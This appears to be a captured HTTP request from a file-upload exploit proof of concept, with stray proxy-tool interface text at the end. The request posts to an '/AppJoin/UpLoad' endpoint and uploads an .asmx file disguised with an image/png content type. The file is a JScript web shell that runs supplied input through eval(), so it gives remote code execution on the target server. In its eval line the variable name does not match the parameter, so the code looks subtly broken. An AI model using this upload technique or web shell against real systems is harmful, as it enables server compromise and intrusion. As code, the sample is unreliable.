 POST /AppJoin/UpLoad HTTP/1.1
Host:
Content-Length: 682
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOfLCHZRHsvUAs4Ai
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai
Content-Disposition: form-data; name="file"; filename="11.asmx"
Content-Type: image/png
<%@ WebService Language="JScript" class="asmxWebMethodSpy"%>
import System;
import System.Web;
import System.IO;
import System.Web.Services;
public class asmxWebMethodSpy extends WebService
{
WebMethodAttribute function Invoke(Ivan: String) : Void
{
var I = HttpContext.Current;
var Request = I.Request;
var Response = I.Response;
var Server = I.Server;
Response.Write("hello");
eval(src);
}
}
------WebKitFormBoundaryOfLCHZRHsvUAs4Ai--
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Connection reset 0 bytes